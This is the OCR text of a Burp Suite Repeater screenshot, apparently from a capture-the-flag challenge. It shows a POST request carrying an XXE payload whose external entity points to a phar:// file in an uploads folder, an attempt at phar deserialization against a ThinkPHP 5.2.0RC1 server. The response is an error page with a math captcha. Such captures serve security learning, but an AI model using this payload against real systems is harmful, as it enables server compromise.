 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://118.190.135.20 ?
Request
Raw Params Headers Hex XML
POST /postXML HTTP/1.1
Host: 118.190.135.20
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 242
Origin: http://118.190.135.20
Connection: keep-alive
Referer: http://118.190.135.20/ticket
Cookie: PHPSESSID=6sotadjpfffh9mcdu990v7pd1b
<?xml version="1.0"?>
<!DOCTYPE doc[
<!ENTITY xxe SYSTEM
"phar:///tmp/uploads/21232f297a57a5a743894a0e4a801fc3/20191110/ed39a0afb82
cbf5de6b8eaf1dc970c91.xml">
]>
<user><username>&xxe;</username><password>password</password></user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
color: #606 }  /* a declaration; a variable name */
pre.prettyprint .fun { color: red }  /* a
function name */
</style>
</head>
<body>
<div class="echo">
</div>
<div class="exception">
<div class="info"><h1>Page error! Please try
again later.</h1></div>
</div>
<div class="copyright">
<a title="官方网站"
href="http://www.thinkphp.cn">ThinkPHP</a>
<span>V5.2.0RC1</span>
<span>{ Ten Years of Moulding a Sword - A High
Performance Framework for API Development }</span>
</div>
</body>
</html>
Solve the easy challenge first
(((((-297846)-(-868446))+(-947977))-(-284644))-(445249)
)
input your answer: calculate error!
? < + > Type a search term 0 matches
Ready 7,086 bytes | 117 millis